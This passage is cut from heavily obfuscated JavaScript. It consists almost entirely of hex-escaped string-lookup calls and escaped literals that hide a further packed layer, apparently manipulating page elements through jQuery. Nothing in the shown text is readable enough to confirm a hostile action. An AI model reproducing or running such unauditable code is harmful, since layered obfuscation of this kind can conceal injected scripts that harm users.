61\x32')+_0x6eecfc('\x30\x78\x61\x39\x32')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x32\x35\x32')+_0x6eecfc('\x30\x78\x62\x31\x64')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x32\x65\x30')+_0x6eecfc('\x30\x78\x64\x65\x36')+_0x6eecfc('\x30\x78\x37\x37\x65')+_0x6eecfc('\x30\x78\x31\x33\x35\x66')+_0x6eecfc('\x30\x78\x62\x65\x30')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x34\x38\x35')+_0x6eecfc('\x30\x78\x31\x33\x31')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x39\x61\x36')+_0x6eecfc('\x30\x78\x31\x35\x32')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x6eecfc('\x30\x78\x32\x64\x39')+_0x6eecfc('\x30\x78\x31\x32\x65\x34')+_0x6eecfc('\x30\x78\x63\x66\x32')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x32\x37\x35')+_0x6eecfc('\x30\x78\x31\x38\x33')+'\x29\x7b\x45\x20\x33\x33\x3d\x31\x35\x2c'+'\x35\x7a\x3d\x24\x28\x55\x29\x2c\x35\x48'+_0x6eecfc('\x30\x78\x31\x30\x62\x62')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x62\x31\x31')+_0x6eecfc('\x30\x78\x37\x34\x35')+_0x6eecfc('\x30\x78\x31\x31\x39\x34')+_0x6eecfc('\x30\x78\x31\x32\x64\x63')+'\x6f\x3d\x33\x33\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x33\x36\x36')+'\x5c\x74\x5c\x27\x29\x3d\x3d\x28\x35\x4c'+_0x6eecfc('\x30\x78\x37\x32\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x62\x36')+'\x29\x29\x3f\x33\x33\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x31\x32\x61\x64')+_0x6eecfc('\x30\x78\x34\x62\x35')+_0x6eecfc('\x30\x78\x65\x31\x36')+_0x6eecfc('\x30\x78\x66\x32\x39')+_0x6eecfc('\x30\x78\x34\x36\x34')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x6eecfc('\x30\x78\x31\x34\x64')+_0x6eecfc('\x30\x78\x31\x31\x36\x61')+_0x6eecfc('\x30\x78\x32\x34\x35')+_0x6eecfc('\x30\x78\x63\x34\x61'))+(_0x6eecfc('\x30\x78\x31\x35\x36\x30')+'\x5c\x27\x29\x2c\x35\x6f\x29\x29\x7d\x29'+_0x6eecfc('\x30\x78\x31\x33\x31')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x31\x34\x33\x33')+_0x6eecfc('\x30\x78\x61\x64\x61')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x35\x34\x30')+_0x6eecfc('\x30\x78\x31\x35\x32')+_0x6eecfc('\x30\x78\x35\x34\x63')+'\x27\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x36\x39')+_0x6eecfc('\x30\x78\x63\x65')+_0x6eecfc('\x30\x78\x63\x34\x65')+_0x6eecfc('\x30\x78\x61\x38\x30')+'\x5c\x5c\x46\x5c\x5c\x31\x44\x5c\x5c\x78'+_0x6eecfc('\x30\x78\x36\x62\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e'+'\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x31\x35'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x66\x36\x61')+_0x6eecfc('\x30\x78\x61\x39\x37')+_0x6eecfc('\x30\x78\x39\x38\x31')+_0x6eecfc('\x30\x78\x37\x63\x35')+_0x6eecfc('\x30\x78\x35\x62\x30')+_0x6eecfc('\x30\x78\x32\x37\x62')+_0x6eecfc('\x30\x78\x61\x63\x36')+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d'+_0x6eecfc('\x30\x78\x32\x62\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x64\x39\x63')+_0x6eecfc('\x30\x78\x34\x33\x30')+'\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x31\x32\x61\x38')+_0x6eecfc('\x30\x78\x63\x64\x34')+_0x6eecfc('\x30\x78\x32\x61\x64')+_0x6eecfc('\x30\x78\x64\x64')+_0x6eecfc('\x30\x78\x31\x35\x37\x62')+'\x5c\x6e\x5c\x27\x29\x2b\x31\x35\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x66\x35\x35')+_0x6eecfc('\x30\x78\x37\x34\x38')+_0x6eecfc('\x30\x78\x61\x36\x63')+_0x6eecfc('\x30\x78\x31\x34\x30\x30')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x66\x61\x37')+_0x6eecfc('\x30\x78\x31\x31\x33\x36')+'\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x31\x32\x35\x39')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x34\x34\x31')+_0x6eecfc('\x30\x78\x31\x35\x32')+_0x6eecfc('\x30\x78\x31\x32\x66\x35')+'\x27\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x63\x36')+_0x6eecfc('\x30\x78\x37\x30\x62')+_0x6eecfc('\x30\x78\x61\x63\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x33\x63\x33')+_0x6eecfc('\x30\x78\x63\x38\x34')+_0x6eecfc('\x30\x78\x61\x31\x61')+'\x5c\x35\x5c\x27\x29\x2b\x31\x35\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x65\x64\x36')+_0x6eecfc('\x30\x78\x36\x65\x36')+_0x6eecfc('\x30\x78\x63\x31\x65')+'\x33\x5c\x27\x29\x5d\x28\x31\x35\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x32\x38\x36')+_0x6eecfc('\x30\x78\x37\x34\x38')+_0x6eecfc('\x30\x78\x64\x36\x63')+_0x6eecfc('\x30\x78\x31\x34\x30\x30')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x62\x66\x36')+_0x6eecfc('\x30\x78\x31\x61\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x32\x31')+'\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x78\x5c'+_0x6eecfc('\x30\x78\x66\x63\x34')+_0x6eecfc('\x30\x78\x31\x65\x62')+'\x5c\x27\x2b\x31\x35\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x35\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x35\x33')+_0x6eecfc('\x30\x78\x35\x39\x33')+_0x6eecfc('\x30\x78\x31\x34\x61\x36')+_0x6eecfc('\x30\x78\x33\x64\x65')+_0x6eecfc('\x30\x78\x32\x63\x30')+_0x6eecfc('\x30\x78\x31\x33\x39\x30')+_0x6eecfc('\x30\x78\x33\x33\x34')+_0x6eecfc('\x30\x78\x35\x66\x33')+_0x6eecfc('\x30\x78\x31\x33\x64\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x61\x39\x30')+_0x6eecfc('\x30\x78\x62\x61')+_0x6eecfc('\x30\x78\x31\x30\x36\x38'))+(_0x6eecfc('\x30\x78\x61\x64\x38')+_0x6eecfc('\x30\x78\x66\x63')+_0x6eecfc('\x30\x78\x39\x66\x32')+_0x6eecfc('\x30\x78\x38\x62\x38')+_0x6eecfc('\x30\x78\x35\x32\x30')+_0x6eecfc('\x30\x78\x33\x33\x62')+_0x6eecfc('\x30\x78\x31\x32\x33\x30')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x35')+_0x6eecfc('\x30\x78\x66\x63')+_0x6eecfc('\x30\x78\x39\x66\x32')+_0x6eecfc('\x30\x78\x38\x62\x38')+_0x6eecfc('\x30\x78\x35\x32\x30')+_0x6eecfc('\x30\x78\x66\x38\x39')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27'+_0x6eecfc('\x30\x78\x62\x61')+_0x6eecfc('\x30\x78\x31\x34\x64\x34')+_0x6eecfc('\x30\x78\x65\x66\x35')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x30\x34\x61')+_0x6eecfc('\x30\x78\x31\x30\x36\x33')+_0x6eecfc('\x30\x78\x63\x35\x30')+_0x6eecfc('\x30\x78\x38\x39\x62')+_0x6eecfc('\x30\x78\x39\x32\x39')+_0x6eecfc('\x30\x78\x36\x61\x63')+_0x6eecfc('\x30\x78\x66\x36\x38')+_0x6eecfc('\x30\x78\x61\x39\x62')+_0x6eecfc('\x30\x78\x31\x30\x30\x39')+_0x6eecfc('\x30\x78\x31\x34\x66\x39')+'\x5c\x62\x5c\x27\x5d\x28\x29\x5b\x31\x4c'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x27'+_0x6eecfc('\x30\x78\x38\x38\x32')+_0x6eecfc('\x30\x78\x62\x62\x31')+_0x6eecfc('\x30\x78\x36\x38\x64')+_0x6eecfc('\x30\x78\x31\x32\x65\x66')+_0x6eecfc('\x30\x78\x38\x36\x63')+_0x6eecfc('\x30\x78\x31\x35\x38\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x63\x66\x34')+_0x6eecfc('\x30\x78\x31\x32\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43'+_0x6eecfc('\x30\x78\x32\x65\x66')+'\x5c\x35\x5c\x27\x5d\x28\x32\x74\x29\x29'+_0x6eecfc('\x30\x78\x31\x35\x33\x34')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x32\x39\x35')+_0x6eecfc('\x30\x78\x39\x65\x65')+_0x6eecfc('\x30\x78\x31\x32\x33\x61')+_0x6eecfc('\x30\x78\x35\x34\x32')+_0x6eecfc('\x30\x78\x62\x37\x66')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x33\x38')+_0x6eecfc('\x30\x78\x64\x61\x30')+_0x6eecfc('\x30\x78\x38\x64\x37')+_0x6eecfc('\x30\x78\x64\x62\x36')+_0x6eecfc('\x30\x78\x62\x35\x33')+_0x6eecfc('\x30\x78\x63\x62\x62')+_0x6eecfc('\x30\x78\x63\x35\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x31\x39')+_0x6eecfc('\x30\x78\x61\x36\x62')+_0x6eecfc('\x30\x78\x37\x30\x65')+_0x6eecfc('\x30\x78\x61\x36\x65')+_0x6eecfc('\x30\x78\x31\x33\x65\x30')+_0x6eecfc('\x30\x78\x63\x63\x37')+_0x6eecfc('\x30\x78\x37\x66\x35')+_0x6eecfc('\x30\x78\x37\x36\x39')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x61\x64')+_0x6eecfc('\x30\x78\x62\x37\x39')+_0x6eecfc('\x30\x78\x64\x37\x65')+_0x6eecfc('\x30\x78\x31\x35\x31\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x34\x38\x30')+'\x3d\x31\x30\x2c\x39\x4b\x3d\x24\x28\x55'+'\x29\x3b\x24\x28\x5c\x27\x5c\x5c\x31\x32'+_0x6eecfc('\x30\x78\x31\x35\x30\x62')+_0x6eecfc('\x30\x78\x32\x39\x30')+_0x6eecfc('\x30\x78\x39\x34\x39')+_0x6eecfc('\x30\x78\x31\x34\x31\x66')+_0x6eecfc('\x30\x78\x37\x61\x36')+_0x6eecfc('\x30\x78\x63\x64\x39')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x35\x32\x32')+_0x6eecfc('\x30\x78\x39\x66\x36')+_0x6eecfc('\x30\x78\x33\x30\x33')+_0x6eecfc('\x30\x78\x31\x34\x65\x33')+'\x7d\x29\x2c\x24\x28\x31\x30\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x31\x31\x38\x38')+'\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x39\x37\x33')+_0x6eecfc('\x30\x78\x38\x31\x61')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x33\x38')+_0x6eecfc('\x30\x78\x39\x65\x39')+_0x6eecfc('\x30\x78\x31\x30\x30\x37')+_0x6eecfc('\x30\x78\x61\x31\x35'))+(_0x6eecfc('\x30\x78\x36\x39\x36')+_0x6eecfc('\x30\x78\x31\x35\x31\x36')+_0x6eecfc('\x30\x78\x34\x32\x37')+'\x27\x29\x29\x7b\x45\x20\x32\x44\x3d\x63'+_0x6eecfc('\x30\x78\x31\x33\x30')+'\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x37\x65\x36')+_0x6eecfc('\x30\x78\x31\x34\x32\x38')+_0x6eecfc('\x30\x78\x61\x34\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x79'+_0x6eecfc('\x30\x78\x62\x66\x63')+_0x6eecfc('\x30\x78\x35\x66\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x65\x33')+'\x6f\x3d\x63\x43\x28\x33\x75\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x63\x38\x66')+_0x6eecfc('\x30\x78\x34\x34\x32')+'\x6d\x3d\x63\x52\x28\x33\x75\x2c\x31\x31'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x37\x63')+_0x6eecfc('\x30\x78\x39\x36\x38')+'\x75\x2c\x31\x31\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x36\x63\x31')+_0x6eecfc('\x30\x78\x31\x33\x37\x39')+_0x6eecfc('\x30\x78\x65\x38\x33')+_0x6eecfc('\x30\x78\x33\x33\x38')+_0x6eecfc('\x30\x78\x39\x37\x64')+_0x6eecfc('\x30\x78\x61\x34\x30')+_0x6eecfc('\x30\x78\x66\x33\x36')+_0x6eecfc('\x30\x78\x31\x32\x62\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x37\x63\x36')+'\x32\x44\x5b\x31\x31\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x59\x21'+'\x3d\x39\x6d\x3f\x31\x31\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x30\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x31\x33\x65\x62')+_0x6eecfc('\x30\x78\x31\x33\x38')+_0x6eecfc('\x30\x78\x64\x33\x34')+'\x5c\x37\x5c\x27\x29\x29\x5b\x31\x31\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x6b\x5c\x5c\x79\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x32\x61\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x31\x31\x62\x36')+_0x6eecfc('\x30\x78\x32\x30\x63')+_0x6eecfc('\x30\x78\x33\x30\x30')+'\x29\x29\x2c\x36\x6c\x26\x26\x36\x6c\x5b'+_0x6eecfc('\x30\x78\x61\x34\x30')+_0x6eecfc('\x30\x78\x31\x32\x31\x36')+_0x6eecfc('\x30\x78\x31\x32\x62\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x29\x26'+_0x6eecfc('\x30\x78\x31\x61\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x32\x34')+_0x6eecfc('\x30\x78\x31\x35\x31\x36')+_0x6eecfc('\x30\x78\x33\x36\x37')+_0x6eecfc('\x30\x78\x65\x33\x61')+_0x6eecfc('\x30\x78\x38\x36\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x33\x62')+_0x6eecfc('\x30\x78\x31\x32\x61')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x38\x30\x34')+'\x65\x3a\x5c\x27\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x65\x30\x65')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27\x29'+_0x6eecfc('\x30\x78\x39\x37\x34')+_0x6eecfc('\x30\x78\x32\x61\x62')+_0x6eecfc('\x30\x78\x32\x65\x36')+'\x36\x5c\x5c\x64\x5c\x27\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x34\x32\x63')+_0x6eecfc('\x30\x78\x35\x65\x64')+'\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c'+'\x27\x2b\x31\x31\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x65\x63\x32')+'\x5c\x42\x5c\x27\x29\x2b\x36\x6e\x5b\x31'+_0x6eecfc('\x30\x78\x31\x35\x31\x36')+_0x6eecfc('\x30\x78\x65\x65\x61')+_0x6eecfc('\x30\x78\x36\x39\x65')+_0x6eecfc('\x30\x78\x31\x35\x32\x66')+_0x6eecfc('\x30\x78\x31\x32\x30\x62')+'\x4e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x72'+_0x6eecfc('\x30\x78\x31\x63\x31')+_0x6eecfc('\x30\x78\x63\x61\x31')+'\x26\x32\x44\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x31\x31\x30\x35')+_0x6eecfc('\x30\x78\x39\x39\x66')+_0x6eecfc('\x30\x78\x32\x30\x37')+'\x21\x3d\x36\x6f\x26\x26\x32\x44\x5b\x31'+_0x6eecfc('\x30\x78\x31\x35\x31\x36')+_0x6eecfc('\x30\x78\x32\x62\x64')+_0x6eecfc('\x30\x78\x31\x33\x38\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x33\x33'))+('\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x39\x64\x32')+_0x6eecfc('\x30\x78\x31\x32\x62')+'\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x38\x38')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x6e\x5c\x5c\x42\x5c\x27\x29\x2b\x31\x31'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x38\x63\x66')+_0x6eecfc('\x30\x78\x31\x33\x30\x63')+_0x6eecfc('\x30\x78\x35\x65\x30')+_0x6eecfc('\x30\x78\x31\x37\x32')+_0x6eecfc('\x30\x78\x31\x30\x34\x31')+_0x6eecfc('\x30\x78\x38\x65\x37')+_0x6eecfc('\x30\x78\x35\x32\x31')+_0x6eecfc('\x30\x78\x62\x37\x61')+_0x6eecfc('\x30\x78\x31\x30\x30\x34')+_0x6eecfc('\x30\x78\x33\x63\x31')+_0x6eecfc('\x30\x78\x33\x36\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29'+_0x6eecfc('\x30\x78\x38\x36\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x66\x62')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x33\x39\x34')+_0x6eecfc('\x30\x78\x32\x61\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x31\x32\x33\x64')+_0x6eecfc('\x30\x78\x37\x38\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x31\x33\x32\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x35\x32\x32')+'\x2b\x31\x31\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x36\x31\x35')+_0x6eecfc('\x30\x78\x31\x32\x62\x30')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x37\x5c\x5c\x68\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x29'+_0x6eecfc('\x30\x78\x38\x65\x37')+_0x6eecfc('\x30\x78\x31\x35\x32\x30')+_0x6eecfc('\x30\x78\x66\x63\x38')+_0x6eecfc('\x30\x78\x61\x63\x37')+_0x6eecfc('\x30\x78\x37\x31\x38')+_0x6eecfc('\x30\x78\x31\x32\x39\x31')+_0x6eecfc('\x30\x78\x63\x30\x38')+'\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c'+_0x6eecfc('\x30\x78\x62\x61\x30')+_0x6eecfc('\x30\x78\x32\x30\x66')+'\x5c\x69\x5c\x5c\x31\x44\x5c\x5c\x78\x5c'+'\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x6a\x5c'+'\x5c\x66\x5c\x5c\x35\x5c\x27\x2b\x5c\x27'+_0x6eecfc('\x30\x78\x33\x39\x32')+_0x6eecfc('\x30\x78\x39\x39\x33')+_0x6eecfc('\x30\x78\x34\x38\x64')+_0x6eecfc('\x30\x78\x64\x66\x65')+_0x6eecfc('\x30\x78\x34\x63\x36')+_0x6eecfc('\x30\x78\x35\x65\x37')+_0x6eecfc('\x30\x78\x36\x63\x34')+_0x6eecfc('\x30\x78\x37\x65\x66')+_0x6eecfc('\x30\x78\x39\x65\x30')+_0x6eecfc('\x30\x78\x31\x34\x37\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x37\x37\x37')+_0x6eecfc('\x30\x78\x62\x64\x62')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x35\x38\x61')+_0x6eecfc('\x30\x78\x61\x36\x39')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x31\x62')+_0x6eecfc('\x30\x78\x34\x33\x64')+_0x6eecfc('\x30\x78\x35\x62\x37')+_0x6eecfc('\x30\x78\x38\x65\x37')+_0x6eecfc('\x30\x78\x31\x35\x36\x31')+_0x6eecfc('\x30\x78\x31\x34\x31\x63')+_0x6eecfc('\x30\x78\x31\x30\x35\x64')+_0x6eecfc('\x30\x78\x37\x61\x32')+_0x6eecfc('\x30\x78\x66\x66\x63')+_0x6eecfc('\x30\x78\x32\x61\x32')+_0x6eecfc('\x30\x78\x31\x35\x37\x61')+_0x6eecfc('\x30\x78\x38\x34\x32')+_0x6eecfc('\x30\x78\x64\x64\x39')+'\x66\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x32'+'\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x35\x39\x37')+_0x6eecfc('\x30\x78\x65\x62\x30')+_0x6eecfc('\x30\x78\x31\x30\x38\x62')+_0x6eecfc('\x30\x78\x31\x34\x35\x35')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x64\x5c\x27\x5d\x28\x32\x5a\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29'+_0x6eecfc('\x30\x78\x66\x33\x34')+_0x6eecfc('\x30\x78\x31\x33\x63\x65')+'\x32\x5a\x3b\x32\x56\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x30\x34')+_0x6eecfc('\x30\x78\x38\x32\x33')+_0x6eecfc('\x30\x78\x66\x62\x32'))+(_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x38\x30\x66')+_0x6eecfc('\x30\x78\x38\x38\x39')+_0x6eecfc('\x30\x78\x38\x62\x32')+_0x6eecfc('\x30\x78\x64\x31\x32')+_0x6eecfc('\x30\x78\x39\x37\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x38\x33')+_0x6eecfc('\x30\x78\x31\x33\x36\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x33\x35\x35')+_0x6eecfc('\x30\x78\x61\x65\x31')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x31\x31\x64')+'\x29\x3e\x3d\x63\x37\x5b\x32\x72\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x34\x64\x30')+_0x6eecfc('\x30\x78\x32\x32\x36')+_0x6eecfc('\x30\x78\x31\x31\x34\x35')+'\x63\x6b\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x31\x62')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x61\x37')+_0x6eecfc('\x30\x78\x37\x34\x61')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c'+_0x6eecfc('\x30\x78\x37\x34\x31')+_0x6eecfc('\x30\x78\x31\x33\x38\x38')+_0x6eecfc('\x30\x78\x61\x37\x36')+_0x6eecfc('\x30\x78\x63\x33\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x61\x37\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x31\x34\x65\x63')+_0x6eecfc('\x30\x78\x39\x33\x65')+_0x6eecfc('\x30\x78\x31\x30\x36\x32')+_0x6eecfc('\x30\x78\x31\x33\x37\x38')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c'+_0x6eecfc('\x30\x78\x38\x34\x63')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x66\x64\x64')+_0x6eecfc('\x30\x78\x33\x62\x38')+_0x6eecfc('\x30\x78\x65\x37\x35')+_0x6eecfc('\x30\x78\x36\x33\x36')+'\x27\x29\x2c\x24\x28\x31\x30\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x31\x34\x64\x62')+'\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x32\x34\x30')+'\x27\x29\x29\x5b\x31\x30\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x33\x38')+_0x6eecfc('\x30\x78\x31\x31\x34\x36')+_0x6eecfc('\x30\x78\x62\x65\x62')+'\x32\x71\x5c\x5c\x31\x55\x5c\x5c\x46\x5c'+_0x6eecfc('\x30\x78\x38\x66\x33')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x31\x30')+_0x6eecfc('\x30\x78\x32\x62\x32